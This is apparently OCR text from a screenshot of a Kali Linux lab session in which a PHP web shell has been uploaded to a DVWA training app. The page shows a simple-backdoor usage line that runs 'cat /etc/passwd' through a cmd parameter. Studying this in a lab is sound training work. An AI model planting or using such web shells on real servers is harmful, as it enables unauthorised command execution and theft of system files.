 Applications
Burp Suite Free Edition v...
Mozilla Firefox
*(Untitled)
Terminal - root@HLKali: ...
14:03
root
Mozilla Firefox
http://192.1...ads/hack.php
192.168.14.129/dvwa/hackable/uploads/hack.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
$-